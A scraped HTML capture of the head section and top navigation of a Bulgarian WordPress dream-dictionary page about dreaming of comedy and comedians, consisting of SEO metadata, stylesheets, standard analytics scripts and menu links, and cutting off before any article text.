

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%BA%D0%BE%D0%BC%D0%B5%D0%B4%D0%B8%D1%8F_%D0%BA%D0%BE%D0%BC%D0%B5%D0%B4%D0%B8%D0%B0%D0%BD%D1%82_%D0%BA%D0%BE%D0%BC%D0%B8%D0%BA/
body_size: 22402
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Комедия, Комедиант, Комик - Какво означава ако сънуваш Комедия, Комедиант, Комик - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/комедия_комедиант_комик/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Комедия, Комедиант, Комик - Какво означава ако сънуваш Комедия, Комедиант, Комик - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/комедия_комедиант_комик/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2023-03-27T19:59:11+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d1%8f_%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0%d0%bd%d1%82_%d0%ba%d0%be%d0%bc%d0%b8%d0%ba/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d1%8f_%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0%d0%bd%d1%82_%d0%ba%d0%be%d0%bc%d0%b8%d0%ba/","name":"Съновник: Комедия, Комедиант, Комик - Какво означава ако сънуваш Комедия, Комедиант, Комик - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T12:27:30+00:00","dateModified":"2023-03-27T19:59:11+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d1%8f_%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0%d0%bd%d1%82_%d0%ba%d0%be%d0%bc%d0%b8%d0%ba/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d1%8f_%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0%d0%bd%d1%82_%d0%ba%d0%be%d0%bc%d0%b8%d0%ba/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d1%8f_%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0%d0%bd%d1%82_%d0%ba%d0%be%d0%bc%d0%b8%d0%ba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Комедия, Комедиант, Комик &#8211; Какво означава ако сънуваш Комедия, Комедиант, Комик"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/23544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=23544' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b5%25d0%25b4%25d0%25b8%25d1%258f_%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d0%25bd%25d1%2582_%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b8%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b5%25d0%25b4%25d0%25b8%25d1%258f_%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d0%25bd%25d1%2582_%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b8%25d0%25ba%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-23544 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
